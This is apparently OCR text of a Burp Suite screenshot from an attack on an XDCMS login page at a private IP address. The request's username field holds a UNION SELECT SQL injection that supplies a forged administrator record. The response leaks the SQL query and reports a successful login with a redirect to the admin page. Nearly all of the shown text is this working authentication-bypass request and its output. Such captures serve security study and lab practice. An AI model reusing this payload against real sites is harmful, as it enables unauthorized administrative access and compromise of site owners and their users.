 Request
Pretty Raw Hex \n
1 POST /index.php?m=xdcms&c=login&f=check HTTP/1.1
2 Host: 172.16.31.175
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0)
Gecko/20100101 Firefox/46.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Referer: http://172.16.31.175/index.php?m=xdcms&c=login
9 Cookie: PHPSESSID=tkfv5gavqi7r6dvhli50vv64d2
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 128
13
14 username=xxx'union SELECT
1,2,'a6239159d09952a1da6852bf5079c1f2','123',5,6,7,8,9,10--+&password
=xdcms123&verifycode=b172&button=
Response
Pretty Raw Hex Render \n
操作数据库失败You have an error in your SQL syntax; check the manual that
corresponds to your MySQL server version for the right syntax to use near 'union
SELECT 1,2,'a6239159d09952a1da6852bf5079c1f2','123',5,6,7,8,9,10-- '' at line 1
sql:UPDATE `c_admin` SET
`last_ip`='10.25.21.52',`last_time`=1693527602,`logins`=10 WHERE
`username`='xxx'union SELECT
1,2,'a6239159d09952a1da6852bf5079c1f2','123',5,6,7,8,9,10-- '
提示信息！
登录成功,正在转向管理主页！
如果你的浏览器没反应，请点击这里...
Inspector
Request attr
Request que
Request bod
Request coo
Request hea
Response he